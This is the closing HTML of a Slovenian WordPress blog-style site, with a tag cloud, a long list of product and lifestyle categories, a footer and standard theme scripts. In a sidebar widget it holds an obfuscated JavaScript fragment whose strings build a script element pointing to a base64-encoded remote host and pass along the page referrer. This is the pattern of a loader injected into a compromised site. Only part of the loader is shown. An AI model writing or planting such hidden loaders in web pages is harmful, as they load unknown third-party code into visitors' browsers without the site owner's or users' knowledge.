<a href="https://www.zavarovanje.si/tag/kritina/" class="tag-cloud-link tag-link-177 tag-link-position-10" style="font-size: 16.4pt;" aria-label="kritina (2 predmeta)">kritina</a>
<a href="https://www.zavarovanje.si/tag/meditacija/" class="tag-cloud-link tag-link-81 tag-link-position-11" style="font-size: 16.4pt;" aria-label="meditacija (2 predmeta)">meditacija</a>
<a href="https://www.zavarovanje.si/tag/montaza-snegobrana/" class="tag-cloud-link tag-link-431 tag-link-position-12" style="font-size: 8pt;" aria-label="montaža snegobrana (1 predmet)">montaža snegobrana</a>
<a href="https://www.zavarovanje.si/tag/nakupovanje/" class="tag-cloud-link tag-link-422 tag-link-position-13" style="font-size: 8pt;" aria-label="nakupovanje (1 predmet)">nakupovanje</a>
<a href="https://www.zavarovanje.si/tag/obala/" class="tag-cloud-link tag-link-277 tag-link-position-14" style="font-size: 16.4pt;" aria-label="obala (2 predmeta)">obala</a>
<a href="https://www.zavarovanje.si/tag/odeje/" class="tag-cloud-link tag-link-223 tag-link-position-15" style="font-size: 16.4pt;" aria-label="odeje (2 predmeta)">odeje</a>
<a href="https://www.zavarovanje.si/tag/orodje/" class="tag-cloud-link tag-link-233 tag-link-position-16" style="font-size: 16.4pt;" aria-label="orodje (2 predmeta)">orodje</a>
<a href="https://www.zavarovanje.si/tag/otroci/" class="tag-cloud-link tag-link-110 tag-link-position-17" style="font-size: 16.4pt;" aria-label="otroci (2 predmeta)">otroci</a>
<a href="https://www.zavarovanje.si/tag/plise-zavese/" class="tag-cloud-link tag-link-418 tag-link-position-18" style="font-size: 8pt;" aria-label="plise zavese (1 predmet)">plise zavese</a>
<a href="https://www.zavarovanje.si/tag/pohodnistvo/" class="tag-cloud-link tag-link-436 tag-link-position-19" style="font-size: 8pt;" aria-label="Pohodništvo (1 predmet)">Pohodništvo</a>
<a href="https://www.zavarovanje.si/tag/prodaja/" class="tag-cloud-link tag-link-424 tag-link-position-20" style="font-size: 8pt;" aria-label="prodaja (1 predmet)">prodaja</a>
<a href="https://www.zavarovanje.si/tag/rojstni-dan/" class="tag-cloud-link tag-link-121 tag-link-position-21" style="font-size: 22pt;" aria-label="rojstni dan (3 predmeti)">rojstni dan</a>
<a href="https://www.zavarovanje.si/tag/rocna-svetilka-za-pohode/" class="tag-cloud-link tag-link-437 tag-link-position-22" style="font-size: 8pt;" aria-label="Ročna svetilka za pohode (1 predmet)">Ročna svetilka za pohode</a>
<a href="https://www.zavarovanje.si/tag/rocne-svetilke/" class="tag-cloud-link tag-link-438 tag-link-position-23" style="font-size: 8pt;" aria-label="Ročne svetilke (1 predmet)">Ročne svetilke</a>
<a href="https://www.zavarovanje.si/tag/roze/" class="tag-cloud-link tag-link-182 tag-link-position-24" style="font-size: 22pt;" aria-label="rože (3 predmeti)">rože</a>
<a href="https://www.zavarovanje.si/tag/samozavest/" class="tag-cloud-link tag-link-40 tag-link-position-25" style="font-size: 16.4pt;" aria-label="samozavest (2 predmeta)">samozavest</a>
<a href="https://www.zavarovanje.si/tag/sencila/" class="tag-cloud-link tag-link-171 tag-link-position-26" style="font-size: 16.4pt;" aria-label="senčila (2 predmeta)">senčila</a>
<a href="https://www.zavarovanje.si/tag/skriti-kupec/" class="tag-cloud-link tag-link-425 tag-link-position-27" style="font-size: 8pt;" aria-label="skriti kupec (1 predmet)">skriti kupec</a>
<a href="https://www.zavarovanje.si/tag/sneg/" class="tag-cloud-link tag-link-432 tag-link-position-28" style="font-size: 8pt;" aria-label="sneg (1 predmet)">sneg</a>
<a href="https://www.zavarovanje.si/tag/snegobran/" class="tag-cloud-link tag-link-433 tag-link-position-29" style="font-size: 8pt;" aria-label="snegobran (1 predmet)">snegobran</a>
<a href="https://www.zavarovanje.si/tag/spanje/" class="tag-cloud-link tag-link-29 tag-link-position-30" style="font-size: 16.4pt;" aria-label="spanje (2 predmeta)">spanje</a>
<a href="https://www.zavarovanje.si/tag/sproscanje/" class="tag-cloud-link tag-link-79 tag-link-position-31" style="font-size: 16.4pt;" aria-label="sproščanje (2 predmeta)">sproščanje</a>
<a href="https://www.zavarovanje.si/tag/streha/" class="tag-cloud-link tag-link-176 tag-link-position-32" style="font-size: 16.4pt;" aria-label="streha (2 predmeta)">streha</a>
<a href="https://www.zavarovanje.si/tag/stres/" class="tag-cloud-link tag-link-16 tag-link-position-33" style="font-size: 16.4pt;" aria-label="stres (2 predmeta)">stres</a>
<a href="https://www.zavarovanje.si/tag/svetilka-v-kleti/" class="tag-cloud-link tag-link-439 tag-link-position-34" style="font-size: 8pt;" aria-label="Svetilka v kleti (1 predmet)">Svetilka v kleti</a>
<a href="https://www.zavarovanje.si/tag/tek-na-smuceh/" class="tag-cloud-link tag-link-35 tag-link-position-35" style="font-size: 16.4pt;" aria-label="tek na smučeh (2 predmeta)">tek na smučeh</a>
<a href="https://www.zavarovanje.si/tag/telovadba/" class="tag-cloud-link tag-link-92 tag-link-position-36" style="font-size: 16.4pt;" aria-label="telovadba (2 predmeta)">telovadba</a>
<a href="https://www.zavarovanje.si/tag/urejanje-doma/" class="tag-cloud-link tag-link-419 tag-link-position-37" style="font-size: 8pt;" aria-label="urejanje doma (1 predmet)">urejanje doma</a>
<a href="https://www.zavarovanje.si/tag/varnost-pri-delu/" class="tag-cloud-link tag-link-549 tag-link-position-38" style="font-size: 16.4pt;" aria-label="varnost pri delu (2 predmeta)">varnost pri delu</a>
<a href="https://www.zavarovanje.si/tag/voda/" class="tag-cloud-link tag-link-229 tag-link-position-39" style="font-size: 16.4pt;" aria-label="voda (2 predmeta)">voda</a>
<a href="https://www.zavarovanje.si/tag/wim-hof-metoda/" class="tag-cloud-link tag-link-429 tag-link-position-40" style="font-size: 8pt;" aria-label="Wim Hof metoda (1 predmet)">Wim Hof metoda</a>
<a href="https://www.zavarovanje.si/tag/zabava/" class="tag-cloud-link tag-link-8 tag-link-position-41" style="font-size: 16.4pt;" aria-label="zabava (2 predmeta)">zabava</a>
<a href="https://www.zavarovanje.si/tag/zascita-pred-snegom/" class="tag-cloud-link tag-link-434 tag-link-position-42" style="font-size: 8pt;" aria-label="zaščita pred snegom (1 predmet)">zaščita pred snegom</a>
<a href="https://www.zavarovanje.si/tag/zdravje/" class="tag-cloud-link tag-link-80 tag-link-position-43" style="font-size: 22pt;" aria-label="zdravje (3 predmeti)">zdravje</a>
<a href="https://www.zavarovanje.si/tag/sport/" class="tag-cloud-link tag-link-162 tag-link-position-44" style="font-size: 16.4pt;" aria-label="šport (2 predmeta)">šport</a>
<a href="https://www.zavarovanje.si/tag/sportne-aktivnosti/" class="tag-cloud-link tag-link-163 tag-link-position-45" style="font-size: 16.4pt;" aria-label="športne aktivnosti (2 predmeta)">športne aktivnosti</a></div>
</div><div id="block-2" class="widget widget_block"><!-- d7ac93cdebd0c5cc8aae0a33356d3eeb --></div><div id="block-4" class="widget widget_block"><script type="text/javascript">

</script></div><div id="block-3" class="widget widget_block"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}
</script></div><div id="categories-2" class="widget widget_categories"><h4 class="widget-title">Kategorije</h4>
			<ul>
					<li class="cat-item cat-item-590"><a href="https://www.zavarovanje.si/category/3d-tisk/">3d tisk</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://www.zavarovanje.si/category/air-jordan/">Air jordan</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://www.zavarovanje.si/category/all-on-4/">All on 4</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://www.zavarovanje.si/category/artritis/">Artritis</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://www.zavarovanje.si/category/avtomatizacija-zgradb/">Avtomatizacija zgradb</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.zavarovanje.si/category/barva-za-obrvi/">Barva za obrvi</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://www.zavarovanje.si/category/bazeni-intex/">Bazeni Intex</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://www.zavarovanje.si/category/bioklimatska-pergola/">Bioklimatska pergola</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://www.zavarovanje.si/category/bioklimatske-tende/">Bioklimatske tende</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://www.zavarovanje.si/category/bovec/">Bovec</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://www.zavarovanje.si/category/canyoning-bovec/">Canyoning bovec</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.zavarovanje.si/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://www.zavarovanje.si/category/center-rabljenih-vozil/">Center rabljenih vozil</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://www.zavarovanje.si/category/ciscenje-odtocne-cevi/">Čiščenje odtočne cevi</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.zavarovanje.si/category/dan-zena/">Dan žena</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.zavarovanje.si/category/delovna-zascita/">Delovna zaščita</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://www.zavarovanje.si/category/elektroerozija/">Elektroerozija</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.zavarovanje.si/category/fitnes-na-prostem/">Fitnes na prostem</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://www.zavarovanje.si/category/garazna-vrata/">Garažna vrata</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.zavarovanje.si/category/gnojilo-za-travo/">Gnojilo za travo</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://www.zavarovanje.si/category/gozdno-fospodarstvo-novo-mesto/">Gozdno fospodarstvo Novo mesto</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.zavarovanje.si/category/gucci/">Gucci</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://www.zavarovanje.si/category/hialuronska-kislina/">Hialuronska kislina</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://www.zavarovanje.si/category/hisa-na-obali/">Hiša na Obali</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://www.zavarovanje.si/category/izola-restavracije/">Izola restavracije</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://www.zavarovanje.si/category/izpit-za-coln-koper/">Izpit za čoln Koper</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://www.zavarovanje.si/category/kavni-aparati/">Kavni aparati</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://www.zavarovanje.si/category/keramika-outlet/">Keramika outlet</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://www.zavarovanje.si/category/knjiga/">Knjiga</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://www.zavarovanje.si/category/koper-prireditve/">Koper prireditve</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://www.zavarovanje.si/category/korekcija-prsi/">Korekcija prsi</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.zavarovanje.si/category/kozni-rak/">Kožni rak</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://www.zavarovanje.si/category/kripto-valute/">Kripto valute</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://www.zavarovanje.si/category/lososovo-olje/">Lososovo olje</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.zavarovanje.si/category/mandlji/">Mandlji</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://www.zavarovanje.si/category/masaze-koper/">Masaže Koper</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://www.zavarovanje.si/category/maskara/">Maskara</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.zavarovanje.si/category/meditacija/">Meditacija</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.zavarovanje.si/category/mednarodni-transport/">Mednarodni transport</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://www.zavarovanje.si/category/mehcanje-vode/">Mehčanje vode</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://www.zavarovanje.si/category/mizarsko-orodje/">Mizarsko orodje</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://www.zavarovanje.si/category/moda-za-zenske/">Moda za ženske</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.zavarovanje.si/category/mravljinci-v-levi-roki/">Mravljinci v levi roki</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://www.zavarovanje.si/category/nacrtovanje-in-logistika/">Načrtovanje in logistika</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://www.zavarovanje.si/category/nakit/">Nakit</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://www.zavarovanje.si/category/naravno-milo/">Naravno milo</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://www.zavarovanje.si/category/navticni-tecaji/">Navtični tečaji</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://www.zavarovanje.si/category/nega-obraza/">Nega obraza</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://www.zavarovanje.si/category/nepremicnine/">Nepremičnine</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.zavarovanje.si/category/nespresso/">Nespresso</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://www.zavarovanje.si/category/notranje-zaluzije/">Notranje žaluzije</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://www.zavarovanje.si/category/odeje/">Odeje</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://www.zavarovanje.si/category/ograjevanje-nepremicnin/">Ograjevanje nepremičnin</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://www.zavarovanje.si/category/olivno-olje/">Olivno olje</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://www.zavarovanje.si/category/opornice-za-glezenj/">Opornice za gleženj</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://www.zavarovanje.si/category/osebni-trener-rogaska-slatina/">Osebni trener Rogaška Slatina</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://www.zavarovanje.si/category/paradiznikova-omaka/">Paradižnikova omaka</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://www.zavarovanje.si/category/paradontologija/">Paradontologija</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.zavarovanje.si/category/parket/">Parket</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://www.zavarovanje.si/category/pegasti-badelj/">Pegasti badelj</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://www.zavarovanje.si/category/pergola/">Pergola</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://www.zavarovanje.si/category/peugeot/">Peugeot</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://www.zavarovanje.si/category/plise-zavese/">Plise zavese</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://www.zavarovanje.si/category/podlozke/">Podložke</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://www.zavarovanje.si/category/poslovna-komunikacija/">Poslovna komunikacija</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://www.zavarovanje.si/category/postenje/">Postenje</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://www.zavarovanje.si/category/pregled-oci-maribor/">Pregled oči Maribor</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://www.zavarovanje.si/category/premicni-odri/">Premični odri</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.zavarovanje.si/category/prevajanje-besedila/">Prevajanje besedila</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.zavarovanje.si/category/prince/">Prince</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://www.zavarovanje.si/category/prodaja-his/">Prodaja hiš</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://www.zavarovanje.si/category/protibolecinski-obliz/">Protibolečinski obliž</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://www.zavarovanje.si/category/racunalniska-miska/">Računalniška miška</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://www.zavarovanje.si/category/razvijanje-fotografij/">Razvijanje fotografij</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://www.zavarovanje.si/category/resilni-jopic/">Rešilni jopič</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://www.zavarovanje.si/category/rezervni-deli/">Rezervni deli</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://www.zavarovanje.si/category/robotske-kosilnice/">Robotske kosilnice</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://www.zavarovanje.si/category/rocno-orodje/">Ročno orodje</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.zavarovanje.si/category/rolete/">Rolete</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.zavarovanje.si/category/serum-za-rast-trepalnic/">Serum za rast trepalnic</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://www.zavarovanje.si/category/skriti-kupec/">Skriti kupec</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://www.zavarovanje.si/category/slovenska-istra/">Slovenska Istra</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://www.zavarovanje.si/category/slovenska-kultura/">Slovenska kultura</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://www.zavarovanje.si/category/snegobran/">Snegobran</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://www.zavarovanje.si/category/softpos/">Softpos</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://www.zavarovanje.si/category/soncna-elektrarna/">Sončna elektrarna</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.zavarovanje.si/category/spanje-otrok/">Spanje otrok</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://www.zavarovanje.si/category/sport/">Šport</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://www.zavarovanje.si/category/sportne-aktivnosti/">Športne aktivnosti</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.zavarovanje.si/category/stres/">Stres</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://www.zavarovanje.si/category/stresna-kritina/">Strešna kritina</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://www.zavarovanje.si/category/stresni-paneli/">Strešni paneli</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.zavarovanje.si/category/superge/">Superge</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://www.zavarovanje.si/category/svecane-obleke/">Svečane obleke</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://www.zavarovanje.si/category/svetilke/">Svetilke</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://www.zavarovanje.si/category/tagheuer/">Tagheuer</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://www.zavarovanje.si/category/tandem-paragliding/">Tandem paragliding</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://www.zavarovanje.si/category/tecaj-za-voditelja-colna/">Tečaj za voditelja čolna</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.zavarovanje.si/category/tek-na-smuceh/">Tek na smučeh</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://www.zavarovanje.si/category/termovizija/">Termovizija</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://www.zavarovanje.si/category/tinitus/">Tinitus</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://www.zavarovanje.si/category/toplotne-crpalke/">Toplotne črpalke</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://www.zavarovanje.si/category/tus-kabine/">Tuš kabine</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://www.zavarovanje.si/category/varnost-pri-delu/">Varnost pri delu</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://www.zavarovanje.si/category/varstvo-otrok/">Varstvo otrok</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://www.zavarovanje.si/category/vitamin-c/">Vitamin C</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://www.zavarovanje.si/category/vitaminska-infuzija/">Vitaminska infuzija</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://www.zavarovanje.si/category/voda/">Voda</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://www.zavarovanje.si/category/voip-telefonija/">Voip telefonija</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://www.zavarovanje.si/category/vrecke-za-vakuumiranje/">Vrečke za vakuumiranje</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://www.zavarovanje.si/category/vrtnice/">Vrtnice</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.zavarovanje.si/category/vzglavnik/">Vzglavnik</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://www.zavarovanje.si/category/vzmetnice/">Vzmetnice</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://www.zavarovanje.si/category/wim-hof-metoda/">Wim Hof metoda</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.zavarovanje.si/category/zar/">Žar</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.zavarovanje.si/category/zlebovi/">Žlebovi</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.zavarovanje.si/category/zobozdravnik-dravograd/">Zobozdravnik Dravograd</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://www.zavarovanje.si/category/zpiz/">Zpiz</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://www.zavarovanje.si/category/zunanja-sencila/">Zunanja senčila</a>
</li>
			</ul>

			</div><div id="block-5" class="widget widget_block"><script type="text/javascript">

</script></div>	
</aside>	
		<!-- END CONTENT -->
		</div>
	
	<!-- END CONTAINER -->
	</div>
	
	<footer id="footer">
		
		<div class="container">
			
						<div id="footer-social">
				
																																																								
			</div>
						
			<div id="footer-copyright">
				<p class="copyright">&copy; 2026 Zavarovanje Slovenije. All Rights Reserved. 				<span class="footer-credit"> Theme by <a href="http://www.iwebdc.com" >iwebdc</a></span></p>
			</div>
			
		</div>
		
	</footer>
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/findcools/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.zavarovanje.si/wp-content/themes/findcools/js/jquery.slicknav.min.js?ver=6.9" id="slicknav-js"></script>
<script type="text/javascript" src="https://www.zavarovanje.si/wp-content/themes/findcools/js/jquery.bxslider.min.js?ver=6.9" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.zavarovanje.si/wp-content/themes/findcools/js/fitvids.js?ver=6.9" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.zavarovanje.si/wp-content/themes/findcools/js/findcools.js?ver=6.9" id="fcs_scripts-js"></script>
<script type="text/javascript" src="https://www.zavarovanje.si/wp-content/themes/findcools/js/sticky-nav.js?ver=6.9" id="fcs_sticky-js"></script>
<script type="text/javascript" src="https://www.zavarovanje.si/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.zavarovanje.si/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.zavarovanje.si/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	
</body>

</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 23:19:30 -->